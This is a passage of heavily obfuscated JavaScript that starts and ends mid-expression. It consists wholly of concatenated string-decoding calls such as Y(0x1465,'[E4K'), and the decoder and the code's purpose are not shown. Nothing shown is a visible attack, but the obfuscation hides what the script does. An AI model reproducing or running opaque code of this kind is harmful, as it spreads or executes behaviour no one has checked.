0x1465,'[E4K')+Y(0x1e33,'1(Af')+Y(0x402a,'mrvk')+Y(0x3bcf,'dLmP')+Y(0x3c3c,'J(u^')+Y(0x3ef3,')1JS')+Y(0x26bd,'&HmG')+Y(0x14b8,'&HmG')+Y(0x21d,'5L)s')+Y(0x446f,'l4LE')+Y(0x3d7d,'l4LE')+Y(0x4069,'Z#et')+Y(0x2272,'17CK')+Y(0x1a57,'9pW[')+Y(0x25e3,'V]r)')+Y(0x2371,')A![')+Y(0x2309,'17CK')+Y(0x1ab8,'Cu$U')+Y(0x7af,'WnL7')+Y(0x11c9,'mrvk')+Y(0x2654,'gIv9')+Y(0x140e,'7eCY')+Y(0x379c,'tHy]')+Y(0x198f,'ir*3')+Y(0x275b,'JvZN')+Y(0x15b8,'S[a4')+Y(0x19b1,'PNzJ')+Y(0x20c6,')1JS')+Y(0x4f0,'ir*3')+Y(0x1704,'mrvk')+Y(0xf3e,'Z#et')+Y(0x3eae,']kYM')+Y(0x39da,'mA87')+Y(0x2e2e,'PNzJ')+Y(0x150a,'gIv9')+Y(0x179d,'H%kI')+Y(0xaee,'VJnG')+Y(0x288,')1JS')+Y(0x3b19,'1PM*')+Y(0x2bbf,'fVmH')+Y(0xb12,'h!0K')+Y(0x203f,'7eCY')+Y(0x4361,'gIv9')+Y(0x1d12,'1(Af')+Y(0x14bf,'[E4K')+Y(0x10ce,'JvZN')+Y(0x1ce6,'DlgP')+Y(0x4319,'h!0K')+Y(0x48e,'H%kI')+Y(0x40e5,'fVmH')+Y(0x41b3,'E$@2')+Y(0x4374,'PNzJ')+Y(0xfae,'V]r)')+Y(0x183a,'E$@2')+Y(0xc7e,'1(Af')+Y(0x2ea9,'gIv9')+Y(0x1dfd,'v776')+Y(0xd75,'17CK')+Y(0x37bd,'QGV7')+Y(0x188f,'b6lW')+Y(0x37a7,'17CK')+Y(0x2c47,'mrvk')+Y(0x162c,'QGV7')+Y(0x9e2,'l4LE')+Y(0x4205,'#[5H')+Y(0x3036,'h!0K')+Y(0x1687,'1%jC')+Y(0x2e00,')A![')+Y(0xa52,'fVmH')+Y(0x1f25,')A![')+Y(0x181a,'%x&B')+Y(0x3746,'mA87')+Y(0x2ca8,'VJnG')+Y(0x3a3b,'Zkc%')+Y(0x1bfb,'QGV7')+Y(0x2486,'b6lW')+Y(0x2c9e,'J%hH')+Y(0x18f1,'&HmG')+Y(0x3b5f,'mA87')+Y(0x23af,'mrvk')+Y(0x3d9,'PNzJ')+Y(0x184b,'l4LE')+Y(0x1a6b,'vrwG')+Y(0x151d,'vrwG')+Y(0x18a4,')1JS')+Y(0x3056,'PNzJ')+Y(0x1c44,'h!0K')+Y(0xdba,')1JS')+Y(0x41dd,'H%kI')+Y(0x34c4,'dLmP')+Y(0x11e6,'dLmP')+Y(0x2902,'H%kI')+Y(0x23e,'ir*3')+Y(0x1159,'h!0K')+Y(0x14fc,'J(u^')+Y(0x2534,'QGV7')+Y(0x16b7,'tHy]')+Y(0xe09,'G*kX')+Y(0x3cdf,'Q45&')+Y(0x1e56,'dLmP')+Y(0x4355,'1%jC')+Y(0x563,'1%jC')+Y(0x1650,'tHy]')+Y(0x1c9f,'mrvk')+Y(0x4515,'WnL7')+Y(0x4216,'1%jC')+Y(0x582,'dLmP')+Y(0x3771,'dLmP')+Y(0x5b5,'J%hH')+Y(0x2347,'[E4K')+Y(0x102b,'Z#et')+Y(0x336f,'vrwG')+Y(0xcc2,'Z#et')+Y(0x1b00,'7eCY')+Y(0x41f5,'tHy]'))+(Y(0x3763,'m^&J')+Y(0x32e2,'4]aJ')+Y(0x1982,'f8WK')+Y(0x4191,'PNzJ')+Y(0x344c,'9pW[')+Y(0x1a90,'b6lW')+Y(0x440e,'hLyQ')+Y(0x2e0d,'ir*3')+Y(0x17f1,'WnL7')+Y(0x1e30,'9pW[')+Y(0x32c9,'V]r)')+Y(0x403c,'b6lW')+Y(0x1af5,'7eCY')+Y(0x251b,'MkT6')+Y(0x3ff8,'v776')+Y(0x4106,'4]aJ')+Y(0x102c,'1PM*')+Y(0xc89,'v776')+Y(0x3e39,'5L)s')+Y(0x314f,'1%jC')+Y(0x21c9,'Cu$U')+Y(0x2fac,'Z#et')+Y(0x1ca5,'m^&J')+Y(0x3a56,'Z#et')+Y(0x2891,'mA87')+Y(0x136f,'WnL7')+Y(0x281e,'gIv9')+Y(0x1889,'vrwG')+Y(0x29c9,'17CK')+Y(0x4214,'l4LE')+Y(0x20d2,'m^&J')+Y(0x150b,'mI#g')+Y(0x1bb7,'mI#g')+Y(0x1fa9,'vrwG')+Y(0x1142,'%x&B')+Y(0x17c2,'hLyQ')+Y(0xa24,'6ZqT')+Y(0x17f5,'mA87')+Y(0x3c62,'17CK')+Y(0x2cba,'v776')+Y(0x3732,'VJnG')+Y(0x23f0,'1(Af')+Y(0x25ee,'dLmP')+Y(0x17c6,')1JS')+Y(0x3cea,'1%jC')+Y(0x15ae,'b6lW')+Y(0x144d,'6ZqT')+Y(0x2d19,'tHy]')+Y(0x1546,'17CK')+Y(0x214e,'fVmH')+Y(0x4273,'[E4K')+Y(0x3643,'dLmP')+Y(0x39bc,'mI#g')+Y(0xef3,'v776')+Y(0x208d,'S[a4')+Y(0x1cbf,'9pW[')+Y(0x2ffc,'gIv9')+Y(0x3ea0,'WnL7')+Y(0xada,'7eCY')+Y(0x1865,'V]r)')+Y(0x42a9,'DlgP')+Y(0xd41,'V]r)')+Y(0x3e5d,'mA87')+Y(0x2c4c,'MkT6')+Y(0x1315,'E$@2')+Y(0x138d,'9pW[')+Y(0x1b33,'5L)s')+Y(0x255b,'[E4K')+Y(0x2bfb,'1%jC')+Y(0x2a25,'f8WK')+Y(0x38f6,'J(u^')+Y(0xb09,'hLyQ')+Y(0x22c5,'Z#et')+Y(0x3f66,'v776')+Y(0x3db3,'G*kX')+Y(0x21a,'S[a4')+Y(0x4511,'vrwG')+Y(0x3e3c,'9pW[')+Y(0x2131,'Z#et')+Y(0x3355,'l4LE')+Y(0x2c49,'J(u^')+Y(0x3129,'ir*3')+Y(0x4c8,'6ZqT')+Y(0x2527,'17CK')+Y(0x702,'vrwG')+Y(0x383f,'H%kI')+Y(0x32c1,'l4LE')+Y(0x293d,'mA87')+Y(0x35b7,'f8WK')+Y(0x2802,'V]r)')+Y(0x3c85,'V]r)')+Y(0x33de,'MkT6')+Y(0x5f1,'#[5H')+Y(0x2c9d,'WnL7')+Y(0x2bd,'MkT6')+Y(0x1091,'[E4K')+Y(0x2f8f,'6ZqT')+Y(0x2162,'1%jC')+Y(0x26ac,'17CK')+Y(0xbaa,'gIv9')+Y(0x3a15,'tHy]')+Y(0x14ee,'QGV7')+Y(0x3648,'QGV7')+Y(0x16e4,'fVmH')+Y(0x204a,'QGV7')+Y(0x174e,'7eCY')+Y(0x321c,'fVmH')+Y(0x1d32,'Z#et')+Y(0x3f5b,'Z#et')+Y(0xb59,'h!0K')+Y(0x181d,'MkT6')+Y(0x2c64,']kYM')+Y(0x43f4,'b6lW')+Y(0x31a7,'Z#et')+Y(0x1493,'&HmG')+Y(0x2254,'H%kI')+Y(0x131b,'Cu$U')+Y(0x4424,'h!0K')+Y(0x354c,'Zkc%')+Y(0x1f8b,'#[5H')+Y(0x2477,'J(u^')+Y(0x3f9d,'V]r)')+Y(0x3505,'PNzJ')+Y(0x25bb,'DlgP')+Y(0x1a35,'1PM*')+Y(0x703,'#[5H')+Y(0x3ce0,'1PM*')+Y(0x119b,'Cu$U')+Y(0xcc9,'MkT6')+Y(0x32ea,'tHy]')+Y(0x168f,'mrvk')+Y(0x2721,'4]aJ')+Y(0xdca,'1%jC')+Y(0x19c0,'PNzJ')+Y(0x30d0,'ir*3')+Y(0x3ab5,'&HmG')+Y(0x2b1c,'S[a4')+Y(0x1261,'MkT6')+Y(0x2cb8,'m^&J')+Y(0x4345,'Zkc%')+Y(0x25c9,')1JS')+Y(0x3d0b,'J%hH')+Y(0x3e6f,'JvZN')+Y(0xc5a,'G*kX')+Y(0x61e,'tHy]')+Y(0x2f73,'MkT6')+Y(0xb16,'6ZqT')+Y(0xb00,'[E4K')+Y(0x14e6,'7eCY')+Y(0x3062,'JvZN')+Y(0xa1b,'V]r)')+Y(0x3fed,'7eCY')+Y(0x1abc,']kYM')+Y(0xb68,'G*kX')+Y(0x3760,'1PM*')+Y(0x2ee1,'&HmG')+Y(0x36ed,'&HmG')+Y(0x3dee,'mrvk')+Y(0x406c,'S[a4')+Y(0x1b8c,'QGV7')+Y(0x39bd,'JvZN')+Y(0x34f2,'J%hH')+Y(0x121c,'%x&B')+Y(0x1019,'MkT6')+Y(0x2a18,'h!0K')+Y(0xca3,'MkT6')+Y(0x1526,'Q45&')+Y(0x164a,')1JS')+Y(0x13cd,'hLyQ')+Y(0x3f1f,'b6lW')+Y(0xc2e,'1PM*')+Y(0x153f,'mI#g')+Y(0x13de,'[E4K')+Y(0x1a37,'J%hH')+Y(0x897,')A![')+Y(0x721,'V]r)')+Y(0x1d40,'f8WK')+Y(0x1750,'4]aJ')+Y(0x178a,'mI#g')+Y(0x2ab2,'17CK')+Y(0x1c99,'Q45&')+Y(0x4179,'[E4K')+Y(0x26ca,')1JS')+Y(0x1aae,'1%jC')+Y(0x23ef,'Q45&')+Y(0x3c35,'mA87')+Y(0x2e20,'J%hH')+Y(0x30ec,'l4LE')+Y(0x1b83,'Q45&')+Y(0x3e60,')A![')+Y(0x2733,'Cu$U')+Y(0x4031,'mI#g')+Y(0x340f,'17CK')+Y(0x3b1b,'Z#et')+Y(0x2005,'4]aJ')+Y(0x1443,'vrwG')+Y(0x1ed6,')1JS')+Y(0x3567,'b6lW')+Y(0x2126,']kYM')+Y(0x36e2,'f8WK'))+(Y(0x1ec5,'1(Af')+Y(0x351d,'V]r)')+Y(0xb4d,'fVmH')+Y(0x2bb5,'WnL7')+Y(0x19aa,'J(u^')+Y(0x9e9,'m^&J')+Y(0x32ba,'PNzJ')+Y(0x725,')A![')+Y(0x1dfc,'VJnG')+Y(0x167a,'dLmP')+Y(0x495,'Z#et')+Y(0x32c4,']kYM')+Y(0x2a8d,'fVmH')+Y(0x2463,'MkT6')+Y(0x2ed0,'V]r)')+Y(0x3406,'4]aJ')+Y(0x116d,'Cu$U')+Y(0x3295,'mA87')+Y(0x3502,'b6lW')+Y(0x433c,'v776')+Y(0x17b1,'9pW[')+Y(0x38a5,'tHy]')+Y(0x3046,'QGV7')+Y(0x1d5c,'17CK')+Y(0x10c3,'Z#et')+Y(0x3679,'b6lW')+Y(0x386c,'5L)s')+Y(0x2982,'1%jC')+Y(0xb98,'9pW[')+Y(0x2218,'4]aJ')+Y(0x1f82,'[E4K')+Y(0x33a8,'fVmH')+Y(0x30bb,']kYM')+Y(0x21e7,'m^&J')+Y(0x318f,'[E4K')+Y(0x34bf,'mA87')+Y(0x3326,'MkT6')+Y(0x13f6,'gIv9')+Y(0xfa3,'WnL7')+Y(0x2583,'H%kI')+Y(0x2fa1,')1JS')+Y(0x9b9,'WnL7')+Y(0x409c,'hLyQ')+Y(0x1a07,'f8WK')+Y(0x2aee,'9pW[')+Y(0x11f0,'1PM*')+Y(0xd4a,'mI#g')+Y(0xb8d,'PNzJ')+Y(0x1b11,'E$@2')+Y(0x3fb4,'#[5H')+Y(0x432e,'17CK')+Y(0x3719,'Cu$U')+Y(0xbb2,'&HmG')+Y(0x3161,'PNzJ')+Y(0x898,'J(u^')+Y(0x3ceb,'gIv9')+Y(0x3369,'Cu$U')+Y(0x217c,'1(Af')+Y(0x1807,'1PM*')+Y(0x35af,'G*kX')+Y(0x21d6,'WnL7')+Y(0x18fc,'5L)s')+Y(0x3a28,'5L)s')+Y(0x15ad,'fVmH')+Y(0x1e82,'J%hH')+Y(0x359e,'hLyQ')+Y(0xb50,'E$@2')+Y(0x15b2,'Zkc%')+Y(0x355b,'1PM*')+Y(0x1d2,'m^&J')+Y(0x390c,'7eCY')+Y(0x8b5,'G*kX')+Y(0x26a,'#[5H')+Y(0x19d2,'9pW[')+Y(0x6e5,'&HmG')+Y(0x1983,'J%hH')+Y(0x3809,'H%kI')+Y(0x206f,'mI#g')+Y(0x2e70,'17CK')+Y(0x2717,'#[5H')+Y(0x13ea,'Z#et')+Y(0x3c39,'Q45&')+Y(0x2bd6,'m^&J')+Y(0x42f5,'%x&B')+Y(0x3203,'JvZN')+Y(0x630,'ir*3')+Y(0x3aae,'17CK')+Y(0x756,'dLmP')+Y(0x22c0,'v776')+Y(0x220c,'&HmG')+Y(0x378,'#[5H')+Y(0x3fa4,'VJnG')+Y(0xa42,'m^&J')+Y(0x12d8,'17CK')+Y(0x196a,'S[a4')+Y(0x28bd,')1JS')+Y(0x3fb8,'PNzJ')+Y(0x2683,'9pW[')+Y(0x2363,'6ZqT')+Y(0x36c8,'[E4K')+Y(0x109b,'E$@2')+Y(0x6c8,'Cu$U')+Y(0x18cb,']kYM')+Y(0x23f5,'J(u^')+Y(0x3811,'1PM*')+Y(0x1708,'mI#g')+Y(0xbc5,'Zkc%')+Y(0x1000,']kYM')+Y(0x2334,'vrwG')+Y(0x12da,'h!0K')+Y(0x3382,'E$@2')+Y(0x1751,'WnL7')+Y(0x18c2,')1JS')+Y(0x41d9,'V]r)')+Y(0x139c,'hLyQ')+Y(0x301d,')A![')+Y(0x2857,'JvZN')+Y(0x3ebb,'E$@2')+Y(0x39de,'J(u^')+Y(0x95d,'Cu$U')+Y(0x2108,'17CK')+Y(0xc73,'WnL7')+Y(0x368c,'E$@2')+Y(0x1340,'%x&B')+Y(0xa0f,'9pW[')+Y(0x3050,')1JS')+Y(0xa76,'Q45&')+Y(0x387a,'4]aJ')+Y(0x423d,'PNzJ')+Y(0x2a08,'H%kI')+Y(0x1396,'[E4K')+Y(0x1108,'5L)s')+Y(0x261,'17CK')+Y(0x329a,'MkT6')+Y(0x225c,'l4LE')+Y(0x21da,'Cu$U')+Y(0x1d13,'1(Af')+Y(0x369b,'9pW[')+Y(0x3519,'JvZN')+Y(0x3932,'mA87')+Y(0x2c55,'#[5H')+Y(0x2cb2,']kYM')+Y(0x27d1,'Q45&')+Y(0x2aea,'1%jC')+Y(0x3f99,']kYM')+Y(0x25f8,'dLmP')+Y(0x8b7,'PNzJ')+Y(0x5e0,'mI#g')+Y(0x245d,'V]r)')+Y(0x3a45,'Cu$U')+Y(0x2c6c,'H%kI')+Y(0x1d20,'b6lW')+Y(0x2fba,'VJnG')+Y(0x1d0a,']kYM')+Y(0x3f81,'VJnG')+Y(0x2b2a,'Cu$U')+Y(0x2a4,'[E4K')+Y(0x16f6,'DlgP')+Y(0x2585,'Zkc%')+Y(0x237,'V]r)')+Y(0x337,']kYM')+Y(0x3542,']kYM')+Y(0xbb8,'9pW[')+Y(0xf7c,'17CK')+Y(0x39fa,'E$@2')+Y(0x4108,'J%hH')+Y(0x44cf,'f8WK')+Y(0x10e5,'fVmH')+Y(0x1d8b,'%x&B')+Y(0x9cc,'l4LE')+Y(0x3a4e,'QGV7')+Y(0x36a0,'VJnG')+Y(0x1fbd,'l4LE')+Y(0x2fd9,'%x&B')+Y(0x11cc,'JvZN')+Y(0x42d8,'WnL7')+Y(0x20e6,'Cu$U')+Y(0x1bff,'tHy]')+Y(0x418b,'VJnG')+Y(0x4502,'ir*3')+Y(0x1cc8,'mI#g')+Y(0x13d9,'WnL7')+Y(0x36c9,')A![')+Y(0x3888,'dLmP')+Y(0x3cf5,'tHy]')+Y(0x14cd,'m^&J')+Y(0x3325,'6ZqT')+Y(0x2907,'mrvk')+Y(0xe8d,'1%jC')+Y(0x33a6,'h!0K')+Y(0x2cd7,'1PM*')+Y(0x16eb,'dLmP')+Y(0x429e,'Cu$U')+Y(0x9dc,'H%kI')+Y(0x10c4,'mA87')+Y(0x44e8,'H%kI')+Y(0x1bd4,'J%hH')+Y(0x4304,')A![')+Y(0x330e,'m^&J')+Y(0x5ed,'G*kX'))+(Y(0x37c6,'E$@2')+Y(0x64c,'4]aJ')+Y(0x32bd,'9pW[')+Y(0x1af1,'17CK')+Y(0x4a5,'%x&B')+Y(0x3328,']kYM')+Y(0x91e,'17CK')+Y(0x230d,'7eCY')+Y(0x3ccf,'Z#et')+Y(0x3af8,'vrwG')+Y(0x75e,'%x&B')+Y(0x253d,')1JS')+Y(0x286a,'1PM*')+Y(0x132f,'&HmG')+Y(0xc23,'v776')+Y(0x10b2,'mI#g')+Y(0x2837,'J(u^')+Y(0x1f74,'b6lW')+Y(0xeaa,'WnL7')+Y(0x1b4c,'Q45&')+Y(0x22bc,'V]r)')+Y(0xd9c,'Zkc%')+Y(0x3ddf,'1(Af')+Y(0x33f7,'m^&J')+Y(0xc9c,'fVmH')+Y(0x19c1,'mA87')+Y(0x37dd,'Q45&')+Y(0x22bb,'fVmH')+Y(0x149a,'vrwG')+Y(0x2acd,'gIv9')+Y(0x57f,'mI#g')+Y(0x17f4,'1(Af')+Y(0x2c6d,'mI#g')+Y(0x2bdb,'Q45&')+Y(0x40a3,'tHy]')+Y(0x3777,'Zkc%')+Y(0x3e6e,'Z#et')+Y(0x11e9,'7eCY')+Y(0x13eb,'Z#et')+Y(0x103e,'h!0K')+Y(0x3aa0,'PNzJ')+Y(0x2782,'%x&B')+Y(0x4500,')1JS')+Y(0x1f99,'5L)s')+Y(0x3ec6,'Cu$U')+Y(0x2b2,'1(Af')+Y(0x28aa,'vrwG')+Y(0x3ec,'VJnG')+Y(0x199f,'m^&J')+Y(0x11e8,'J%hH')+Y(0x1812,']kYM')+Y(0x287e,'PNzJ')+Y(0x2826,'tHy]')+Y(0x1800,'b6lW')+Y(0x28e5,'7eCY')+Y(0x21ba,')1JS')+Y(0x3190,'Zkc%')+Y(0x2a34,'&HmG')+Y(0x1c13,'V]r)')+Y(0x1cf7,')1JS')+Y(0xd73,')1JS')+Y(0x3ee9,'vrwG')+Y(0x26d0,'ir*3')+Y(0x21bf,'fVmH')+Y(0x41d7,'dLmP')+Y(0x595,'fVmH')+Y(0x11f5,'Z#et')+Y(0x4387,'%x&B')+Y(0x17af,'b6lW')+Y(0x3953,')1JS')+Y(0xc2c,']kYM')+Y(0x293,'5L)s')+Y(0x658,'DlgP')+Y(0x1407,'17CK')+Y(0x3e44,'hLyQ')+Y(0x2177,'vrwG')+Y(0x2884,'H%kI')+Y(0x37f5,'9pW[')+Y(0x353e,'4]aJ')+Y(0x2b44,'#[5H')+Y(0x252b,'6ZqT')+Y(0x6cd,'VJnG')+Y(0x2b6f,')1JS')+Y(0x1655,']kYM')+Y(0xfe8,'mA87')+Y(0xcc0,'gIv9')+Y(0x3709,'VJnG')+Y(0x3b8,'fVmH')+Y(0x32f9,')1JS')+Y(0x1b8a,'J%hH')+Y(0xef1,'Zkc%')+Y(0x1a22,'E$@2')+Y(0x1f7e,'17CK')+Y(0x884,'G*kX')+Y(0x1c84,'17CK')+Y(0x1920,'[E4K')+Y(0x18d8,'V]r)')+Y(0x1177,'&HmG')+Y(0x567,'hLyQ')+Y(0x3f07,'&HmG')+Y(0x44f8,'MkT6')+Y(0x1aa7,'9pW[')+Y(0x1041,'V]r)')+Y(0x434f,'Q45&')+Y(0x22f3,'mA87')+Y(0x48a,'[E4K')+Y(0x1b85,'6ZqT')+Y(0x1928,'5L)s')+Y(0x1a0d,'vrwG')+Y(0x3d55,'7eCY')+Y(0x273f,'ir*3')+Y(0x1583,'Z#et')+Y(0x3e20,')A![')+Y(0xe9f,'1PM*')+Y(0x14dd,'tHy]')+Y(0xfdc,'VJnG')+Y(0x1c02,'4]aJ')+Y(0x1ba0,'4]aJ')+Y(0x2889,'PNzJ')+Y(0x2b0,'Z#et')+Y(0x42c6,'mA87')+Y(0x425d,'gIv9')+Y(0x27b6,'1PM*')+Y(0x1de7,'1(Af')+Y(0x2e0,'v776')+Y(0x22d,'gIv9')+Y(0x3a76,'5L)s')+Y(0x2ce5,'fVmH')+Y(0x3bee,'Zkc%')+Y(0x2eb6,'dLmP')+Y(0x900,'[E4K')+Y(0x4376,'MkT6')+Y(0x68b,'#[5H')+Y(0xc10,'1(Af')+Y(0x597,'JvZN')+Y(0xb9c,'&HmG')+Y(0x3de7,'V]r)')+Y(0x2473,'h!0K')+Y(0x2d97,'DlgP')+Y(0x2958,'vrwG')+Y(0x1c24,'tHy]')+Y(0x407a,'Z#et')+Y(0x3c3b,'Zkc%')+Y(0x1e8d,'Cu$U')+Y(0x26a3,'E$@2')+Y(0x4457,'#[5H')+Y(0x522,'6ZqT')+Y(0x311f,'H%kI')+Y(0x222b,'S[a4')+Y(0x3f34,'Q45&')+Y(0x214f,'6ZqT')+Y(0x3023,'#[5H')+Y(0x2da0,'ir*3')+Y(0x21e3,'fVmH')+Y(0x1e0c,'J%hH')+Y(0x4182,']kYM')+Y(0x3017,'7eCY')+Y(0x2767,'mrvk')+Y(0x1e46,'ir*3')+Y(0x2ff,'J%hH')+Y(0x1325,'MkT6')+Y(0x30a5,'G*kX')+Y(0x4234,'V]r)')+Y(0x3c73,']kYM')+Y(0x303b,'dLmP')+Y(0x36b4,'mI#g')+Y(0x32f1,'Q45&')+Y(0x35ac,'5L)s')+Y(0x3402,'17CK')+Y(0x27eb,'ir*3')+Y(0x21eb,'m^&J')+Y(0x44a3,'%x&B')+Y(0x40d1,'dLmP')+Y(0x1f4e,'G*kX')+Y(0x2cc9,'%x&B')+Y(0x13ae,'7eCY')+Y(0x2a10,'6ZqT')+Y(0x1fea,'5L)s')+Y(0x28ff,'6ZqT')+Y(0x4b1,'DlgP')+Y(0x1a1a,'Zkc%')+Y(0x3387,'l4LE')+Y(0x1379,']kYM')+Y(0x17b3,'fVmH')+Y(0x1927,')A![')+Y(0xe41,'E$@2')+Y(0x91f,'Cu$U')+Y(0x359b,'#[5H')+Y(0x3eee,'tHy]')+Y(0x41ac,'E$@2')+Y(0x1d17,'4]aJ')+Y(0x3900,'9pW[')+Y(0x2b28,')1JS')+Y(0xcff,'MkT6')+Y(0x2dc,'mA87')+Y(0xfa5,'vrwG')+Y(0x437e,'ir*3')+Y(0x31b2,'b6lW')+Y(0x2775,'&HmG')+Y(0xf0a,'J(u^'))+(Y(0x20b1,'l4LE')+Y(0x250b,'DlgP')+Y(0x31eb,'fVmH')+Y(0x2055,'mI#g')+Y(0x3356,'h!0K')+Y(0x4e8,'6ZqT')+Y(0x445,'#[5H')+Y(0xb2a,'J(u^')+Y(0x1037,'1PM*')+Y(0x3c8a,'gIv9')+Y(0x17ce,'l4LE')+Y(0xf38,'mI#g')+Y(0x13fa,'mA87')+Y(0x66e,'vrwG')+Y(0x2350,']kYM')+Y(0x25bd,'Zkc%')+Y(0x306f,'b6lW')+Y(0x3d50,'v776')+Y(0x12eb,'WnL7')+Y(0x2e40,'1%jC')+Y(0x955,'9pW[')+Y(0x20a6,'m^&J')+Y(0x233f,'VJnG')+Y(0x2fa7,'V]r)')+Y(0x1613,'9pW[')+Y(0x60b,'[E4K')+Y(0x23b3,'J(u^')+Y(0x413f,'vrwG')+Y(0x2cf8,'#[5H')+Y(0x1dde,'PNzJ')+Y(0x3653,'9pW[')+Y(0x2ee5,'#[5H')+Y(0x3f7a,'dLmP')+Y(0x2fa0,'%x&B')+Y(0x2b39,'vrwG')+Y(0x1e1b,'mA87')+Y(0x2e2a,'Q45&')+Y(0xfa1,'H%kI')+Y(0xd20,'1%jC')+Y(0x44a,'[E4K')+Y(0x3721,'mrvk')+Y(0x2e16,'Q45&')+Y(0x1692,'h!0K')+Y(0x34d1,'E$@2')+Y(0x159b,'VJnG')+Y(0x2388,'hLyQ')+Y(0x1993,'Q45&')+Y(0x431b,')A![')+Y(0x50b,'PNzJ')+Y(0x66d,'v776')+Y(0x2d4f,'6ZqT')+Y(0x2f48,'V]r)')+Y(0x206a,'dLmP')+Y(0x29c1,'1(Af')+Y(0x3728,'[E4K')+Y(0x318e,'4]aJ')+Y(0x135a,'5L)s')+Y(0x1de4,'h!0K')+Y(0x19f7,'WnL7')+Y(0x1fe8,'9pW[')+Y(0x24bb,'m^&J')+Y(0x36a8,'b6lW')+Y(0x35db,'ir*3')+Y(0x759,'1%jC')+Y(0x435d,'1PM*')+Y(0x2d68,']kYM')+Y(0x142e,'Z#et')+Y(0x3286,'hLyQ')+Y(0x22ea,'7eCY')+Y(0x265b,'#[5H')+Y(0x2ec0,'MkT6')+Y(0x2758,'l4LE')+Y(0x1e16,'Z#et')+Y(0x26ad,'m^&J')+Y(0xf3c,'ir*3')+Y(0x1302,'5L)s')+Y(0xdaa,'H%kI')+Y(0xbcf,'Cu$U')+Y(0x79d,'[E4K')+Y(0x2f1e,'6ZqT')+Y(0x3d04,'7eCY')+Y(0x1bf3,'1(Af')+Y(0x1426,'DlgP')+Y(0xe90,'1(Af')+Y(0xd79,'G*kX')+Y(0x18ae,'7eCY')+Y(0x3b77,'6ZqT')+Y(0x1192,'J%hH')+Y(0x379a,'mI#g')+Y(0x1dc6,'mI#g')+Y(0x2815,'hLyQ')+Y(0x270b,']kYM')+Y(0x449c,'5L)s')+Y(0x3d2,'WnL7')+Y(0x233b,'QGV7')+Y(0x13be,'mA87')+Y(0x382,'H%kI')+Y(0x2533,'v776')+Y(0x3e46,'DlgP')+Y(0x22c6,'hLyQ')+Y(0x6bc,'mI#g')+Y(0x32be,'#[5H')+Y(0x2405,'QGV7')+Y(0x3e57,')A![')+Y(0x104b,'1(Af')+Y(0x2a1d,'dLmP')+Y(0xc13,'1%jC')+Y(0x2fbf,'l4LE')+Y(0x3797,'ir*3')+Y(0x7d1,'Z#et')+Y(0xfbe,'mA87')+Y(0x3b43,'hLyQ')+Y(0x1840,'gIv9')+Y(0x41dc,'%x&B')+Y(0x41cb,'QGV7')+Y(0x1703,'JvZN')+Y(0x11a1,'mA87')+Y(0x439,'v776')+Y(0x329b,'4]aJ')+Y(0x2649,'&HmG')+Y(0x4e9,'h!0K')+Y(0x3cd3,'h!0K')+Y(0x3fef,'h!0K')+Y(0x38db,'&HmG')+Y(0x2e85,'4]aJ')+Y(0xd27,'fVmH')+Y(0xe1c,'9pW[')+Y(0x18b8,'h!0K')+Y(0x34e1,'9pW[')+Y(0x2f39,']kYM')+Y(0x18d0,'b6lW')+Y(0x2e90,'tHy]')+Y(0x3143,'4]aJ')+Y(0x13c5,'Z#et')+Y(0x8a0,'5L)s')+Y(0x21f9,'VJnG')+Y(0x1f06,'%x&B')+Y(0x28da,'5L)s')+Y(0x2020,')1JS')+Y(0xebc,'f8WK')+Y(0x25d5,'mI#g')+Y(0x44fe,'fVmH')+Y(0x2434,'fVmH')+Y(0x2711,'f8WK')+Y(0xe3e,'VJnG')+Y(0x18d5,'v776')+Y(0xce0,'[E4K')+Y(0xf8c,'mrvk')+Y(0x2e1f,')1JS')+Y(0x1ee9,'17CK')+Y(0xbd3,'VJnG')+Y(0x2f0d,'gIv9')+Y(0x3c9f,'b6lW')+Y(0x2a8,'l4LE')+Y(0xb33,'9pW[')+Y(0x24af,'S[a4')+Y(0x44ae,'VJnG')+Y(0x1a23,'mI#g')+Y(0x5c9,'v776')+Y(0x435e,']kYM')+Y(0x2be,')A![')+Y(0x358d,'hLyQ')+Y(0x3158,'JvZN')+Y(0x1ffd,'v776')+Y(0x42dd,'mrvk')+Y(0x415,'gIv9')+Y(0x4324,'mA87')+Y(0x36b7,'MkT6')+Y(0x493,'H%kI')+Y(0x1e35,')A![')+Y(0x1a3f,'1(Af')+Y(0x27bb,'6ZqT')+Y(0x4264,'[E4K')+Y(0xd21,'vrwG')+Y(0x1b68,'17CK')+Y(0x2f4e,'%x&B')+Y(0x1be4,')A![')+Y(0x42c2,'E$@2')+Y(0x4487,'tHy]')+Y(0x33ef,')A![')+Y(0x101c,'H%kI')+Y(0x1f3e,'l4LE')+Y(0x783,'l4LE')+Y(0x148d,'G*kX')+Y(0x13e0,'1(Af')+Y(0x3383,'1PM*')+Y(0x428b,'6ZqT')+Y(0x20c,'DlgP')+Y(0x14a2,'17CK')+Y(0x3a0f,'Cu$U')+Y(0x3f2d,'PNzJ')+Y(0x22f7,'Z#et')+Y(0x3381,'7eCY')+Y(0x4219,'MkT6')+Y(0x2d91,'m^&J')+Y(0x396b,'1PM*')+Y(0x2bb8,'b6lW')+Y(0x37b7,'ir*3')+Y(0x13e3,'vrwG')+Y(0xea9,'Cu$U'))+(Y(0x1f1b,'mA87')+Y(0x116e,'DlgP')+Y(0x1ce3,']kYM')+Y(0x3f29,'4]aJ')+Y(0x36c5,'mA87')+Y(0x2068,'hLyQ')+Y(0x2a88,'Z#et')+Y(0xa2f,'H%kI')+Y(0x2698,'4]aJ')+Y(0x1c06,'PNzJ')+Y(0x3f6c,'H%kI')+Y(0x438a,'%x&B')+Y(0x2e5f,'1PM*')+Y(0x3e08,'v776')+Y(0x3049,'JvZN')+Y(0x22b5,'Z#et')+Y(0x1d1e,'1PM*')+Y(0x2dce,'tHy]')+Y(0xcd7,'l4LE')+Y(0x2876,'%x&B')+Y(0x24a3,'QGV7')+Y(0x2d2a,'f8WK')+Y(0x12ec,')A![')+Y(0x15bd,'gIv9')+Y(0x1132,'Zkc%')+Y(0x7db,'1PM*')+Y(0x3813,'Q45&')+Y(0x22c4,'G*kX')+Y(0x2365,'6ZqT')+Y(0x205c,'hLyQ')+Y(0x3882,')A![')+Y(0x22b1,'h!0K')+Y(0x3d40,'#[5H')+Y(0x262a,'hLyQ')+Y(0x2fb9,'v776')+Y(0x34b8,']kYM')+Y(0x3883,'gIv9')+Y(0x3fa0,'Zkc%')+Y(0x94a,'fVmH')+Y(0x3863,'DlgP')+Y(0xab0,']kYM')+Y(0x1045,'PNzJ')+Y(0x1943,'1PM*')+Y(0x2a4e,'J%hH')+Y(0x3818,'[E4K')+Y(0x2b17,']kYM')+Y(0x1351,'WnL7')+Y